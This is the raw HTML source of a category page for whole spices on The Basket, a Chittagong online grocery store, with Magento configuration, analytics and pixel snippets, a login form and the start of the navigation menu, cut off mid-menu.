

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/spices/spice-whole/glako.html
body_size: 67296
content:
<!doctype html>
<html lang="en">
    <head >
        <script type="432fabbf4b8250de4645c1c0-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.thebasketbd.com\u002Fstatic\u002Fversion1760795218\u002Ffrontend\u002FCodazon\u002Funlimited_supermarket\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="GLAKO - SPICE WHOLE - SPICES"/>
<meta name="description" content="The Basket is Chittagong’s largest and most convenient superstore which enables you to buy grocery, bakery, fruits & vegetables and other products that you need every day, directly from it's local shop located at 2464/C Zakir Hossain Road, Khulshi, Chittagong. Now The Basket is also offering it’s products via online through your mobile or web browser."/>
<meta name="keywords" content="thebasketbd, online grocery Chittagong, grocery stores Chittagong, grocery price Chittagong, bangladesh online grocery, bangladesh bazaar, best bazaar, daily bazaar, daily shop, bd shop, online shop, home shop, Meat, Oil, Chal, Free home delivery, Fresh vegetables, formalin free, free return Groceries, food, vegetables, fruits, households, meat, Online supermarket,  agora online shopping, prince bazar, price of onion in meena bazaar, gemcon group, daily shopping, ghore bazar, daraz grocery shop, dokani, sheba grocery, ctg mart khaas food bd, direct fresh bd, chittagong online shopping websites, 
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>GLAKO - SPICE WHOLE - SPICES</title>
<link  rel="stylesheet" type="text/css"  media="all" href="//fonts.googleapis.com/css?family=Pacifico:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rajdhani:200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext&display=swap" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/fontawesome/fontawesome-all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/Mageplaza_SocialLogin/css/style.min.css" />
<script type="432fabbf4b8250de4645c1c0-text/javascript" src="https://www.thebasketbd.com/static/version1760795218/_cache/merged/7320104e093d975d5436f20ff7f761f7.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.thebasketbd.com/media/favicon/stores/1/fev.png" />
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-P49PJ8S" type="432fabbf4b8250de4645c1c0-text/javascript"></script>
<!-- Google Tag Manager -->
<script type="432fabbf4b8250de4645c1c0-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRZ9W23');</script>
<!-- End Google Tag Manager -->

<!-- Facebook Pixel Code -->
<script type="432fabbf4b8250de4645c1c0-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '330243435251219');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=330243435251219&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<link  rel="stylesheet" type="text/css"  media="all" href="https://www.thebasketbd.com/pub/media/stylesp.css" />
<script type="432fabbf4b8250de4645c1c0-text/javascript" src="https://www.thebasketbd.com/pub/media/customp.js"></script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script type="432fabbf4b8250de4645c1c0-text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="115914072234963"
  theme_color="#ff7e29">
      </div>        <script type="432fabbf4b8250de4645c1c0-text/javascript" id="codazon-global-config">var codazon={"now":"2026-01-21 13:06:42","dateTimeUrl":"https:\/\/www.thebasketbd.com\/themelayoutpro\/ajax\/datetime\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","enableStikyMenu":true,"alignVerMenuHeight":true,"customerDataUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=customer&update_section_id=0","rtl":false}</script><link id="cdz-header-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/header/header-style-07/header-styles.css?version=6141f5dc188c8" /><link id="cdz-footer-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/footer/footer-style-10/footer-styles.css?version=68c7d456ed0cc" /><link id="cdz-maincontent-css" rel="stylesheet" type="text/css" media="all" href="//www.thebasketbd.com/media/codazon/themelayout/main/main-content-style05/main-styles.css?version=696b038775ed8" /><script type="432fabbf4b8250de4645c1c0-text/javascript">var windowLoaded=false;window.addEventListener('load',function(){windowLoaded=true;},true);require(['jquery'],function($){require(['Codazon_ThemeLayoutPro/js/material-theme']);function loadCSSLinks(){require(['jquery/jquery.cookie'],function(){var styles=["https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/mage\/calendar.min.css","https:\/\/www.thebasketbd.com\/static\/version1760795218\/frontend\/Codazon\/unlimited_supermarket\/en_US\/css\/animate\/animate.min.css"],cookieName='css_first_load';if($.cookie(cookieName)){var t=200;}else{var date=new Date(),t=5000;date.setTime(date.getTime()+(8640000000));$.cookie(cookieName,'1',{path:'/',expires:date});}
setTimeout(function(){$.each(styles,function(i,styleFile){$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="all" href="'+styleFile+'" >');});$('head').prepend('<'+'link rel="stylesheet" type="text/css" media="print" href="https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/css/print.min.css" >');},t);});}
windowLoaded?loadCSSLinks():$(window).load(loadCSSLinks);var updateTimeout=false;$('body').on('contentUpdated',function(){if(updateTimeout)clearTimeout(updateTimeout);require(['mage/apply/main'],function(mage){if(mage){updateTimeout=setTimeout(function(){mage.apply();},200)};});});if($('body').hasClass('checkout-index-index')){$(document).on('ajax:removeFromCart ajax:updateCartItemQty',function(e,productIds){location.reload();});}});</script><script type="432fabbf4b8250de4645c1c0-text/javascript">if(typeof window.checkout=='undefined'){window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769000803}}};}</script> <script type="432fabbf4b8250de4645c1c0-text/javascript">(function(){var config={config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Codazon_ShoppingCartPro/js/catalog-add-to-cart':true}}}};require.config(config);})();var ajaxShoppingCart={"optionUrl":"https:\/\/www.thebasketbd.com\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":1,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};</script><script type="432fabbf4b8250de4645c1c0-text/javascript">(function(){var config={map:{'*':{'mage/dataPost':'Codazon_ShoppingCartPro/js/ajax-post','defaultMageDataPost':'mage/dataPost'}},deps:['Codazon_ShoppingCartPro/js/ajax-post']};require.config(config);})();var cdzAjaxPost={"updateMsgUrl":"https:\/\/www.thebasketbd.com\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"wishlist\/index\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/add\/","wishlist\/index\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/remove\/","wishlist\/index\/fromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/fromcart\/","ajaxpost\/product_wishlist\/moveallfromcart":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_wishlist\/moveallfromcart\/","catalog\/product_compare\/add":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.thebasketbd.com\/ajaxpost\/product_compare\/clear\/"},"wishlistEmptyMsg":"You have no items in your wish list."};</script><!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"G-CYREZPR5TY"}}}}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{}}}</script><style> #social-login-popup .social-login-title { background-color: #6e716e } #social-login-popup .social-login #bnt-social-login-authentication, #social-login-popup .forgot .primary button, #social-login-popup .create .primary button, #social-login-popup .fake-email .primary button { background-color: #6e716e; border: #6e716e } .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } #bnt-social-login-fake-email { background-color: grey !important; border: grey !important; } #request-popup .social-login-title { background-color: grey !important; } /* Compatible ETheme_YOURstore*/ div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login { max-width: 900px !important; margin: 0 auto !important; } div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { text-align: center; } @media (max-width: 1024px) { div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content { padding: 0 15px; } }</style> <script type="432fabbf4b8250de4645c1c0-text/javascript">(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Codazon_AjaxLayeredNavPro/js/swatch-renderer':true}}}};require.config(config);})();</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-spices-spice-whole-glako category-glako catalog-category-view page-layout-2columns-left">
         <div class="cookie-status-message" id="cookie-status"> The store will not work correctly in the case when cookies are disabled.</div><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script> <script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.thebasketbd.com","secure":false,"lifetime":"3600"}}}</script> <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript> <script type="432fabbf4b8250de4645c1c0-text/javascript">window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="432fabbf4b8250de4645c1c0-text/javascript">require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><div class="widget block block-static-block"><style> .whatsapp-float { position: fixed; bottom: 20px; right: 20px; z-index: 9999; font-family: Arial, sans-serif; } .whatsapp-float .whatsapp-button { display: flex; align-items: center; background: #25D366; color: #fff; padding: 10px 15px; border-radius: 50px; text-decoration: none; margin-bottom: 10px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.2); transition: background 0.3s; } .whatsapp-float .whatsapp-button:hover { background: #128C7E; } .whatsapp-float .whatsapp-button img { height: 24px; margin-right: 10px; }</style><div class="whatsapp-float"><a class="whatsapp-button" href="https://wa.me/8801799997910" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> KHULSHI: +8801799997910</a> <a class="whatsapp-button" href="https://wa.me/8801799997909" target="_blank" rel="noopener"><img src="https://upload.wikimedia.org/wikipedia/commons/6/6b/WhatsApp.svg" alt="WhatsApp Logo"> PANCHLAISH: +8801799997909</a></div></div><div class="page-wrapper"><header class="page-header header-style-07"><div class="container sticky-menu js-sticky-menu"><div class="panel wrapper"><div class="panel header"><ul class="header links visible-xs"><li><a href="https://www.thebasketbd.com/customer/account/" id="idJjRoyi2w" >My Account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="link authorization-link" data-label="or"><a href="https://www.thebasketbd.com/customer/account/login/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s/" >Sign In</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'Think&#x20;shopping&#x20;think&#x20;us.'"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://www.thebasketbd.com/customer/account/create/" id="ided5yfrXG" >Create an Account</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a><div class="row"><div class="col-sm-8 header-panel-left"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.thebasketbd.com/" title=""><img class="main-logo hidden-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /><img class="small-logo visible-xs" src="https://www.thebasketbd.com/media/logo/stores/1/Logo_2.png" alt="" /></a></div><div class="col-sm-16 header-panel-right"><ul class="header features-links items hidden-xs"><!-- link style 02 --><li class="link wishlist"><div class="cdz-dropdown" data-role="cdz-dropdown"><a class="cdz-dd-trigger" data-role="cdz-dd-trigger" data-bind="scope: 'wishlist'" href="javascript:void(0)" id="top-wishlist"><span class="text-underlink">Welcome</span> <span class="text-uppercase"> Wish List</span></a> <div class="cdz-dd-content wl-drop-menu" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="mini-list"><div class="block-top"><div class="block-title"><strong>Please login first</strong></div></div><div class="block-content"><!-- login dropdown style 01 --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="GZi0QESYuks6Btu1" /><div class="field email required"><label class="label"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div><div class="info-summary-bottom"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div></div></div></div></div></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><!-- authorization style 01 --><li class="authorization-link authorization-style-01"><div class="account-wrapper"><a href="javascript:;" class="account-trigger cdz-top-link" data-sidebartrigger='{"side": "right"}'><span class="text-underlink">Hello, sign in</span> <span class="text-uppercase">Your account</span></a></div></li><li class="cart-link"><!-- minicart --><div class="minicart-wrapper" id="desk_cart-wrapper"><div class="cdz-dropdown" data-role="cdz-dropdown"><a href="https://www.thebasketbd.com/checkout/cart/" data-role="cdz-dd-trigger" class="action showcart cdz-dd-trigger cdz-top-link" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="text">My Cart</span> <span data-bind="html: getCartParam('subtotal'), css: 'cart-subtotal'"></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: false"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a> <div class="cdz-dd-content" data-role="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><div class="block block-minicart empty" data-block="minicart" style="height: auto;"><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div></div></div><script type="432fabbf4b8250de4645c1c0-text/javascript">window.checkout={"shoppingCartUrl":"https:\/\/www.thebasketbd.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.thebasketbd.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.thebasketbd.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.thebasketbd.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.thebasketbd.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS9nbGFrby5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.thebasketbd.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769000803}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.thebasketbd.com/static/version1760795218/frontend/Codazon/unlimited_supermarket/en_US/images/loader-1.gif"}}</script></li></ul></div><div id="header-panel-bottom" class="col-sm-24 header-panel-bottom cdz-fix-left"><div class="row"><div class="col-sm-6 header-vertical-menu-wrap"> <div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title" data-role="menu-title">All Categories</div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu dropdown-fullheight cdz-normal" id="menu-9-6970bfc51b804" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"unlimited-supermarket-left-navigation","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/discount.png"></i> <span>OFFER & PROMO</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/popular-products.html" ><span>Popular Products</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pickofthemonth.html" ><span>Pick of The Month</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/pow.html" ><span>Pick of The Week</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/exclusive-christmas-new-year-offers.html" ><span>EXCLUSIVE CHRISTMAS &amp; NEW YEAR OFFERS</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/ramen-festival.html" ><span>RAMEN FESTIVAL</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/back-to-school.html" ><span>Back to School</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/get-free.html" ><span>Get FREE</span></a></li><li class="level1 nav-8 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/new-arrival.html" ><span>NEW ARRIVAL</span></a></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/buy-more-save-more.html" ><span>Buy More Save More</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.thebasketbd.com/offer-promo/meat-carnival.html" ><span>MEAT CARNIVAL</span></a></li><li class="level1 nav-11 item last"><a 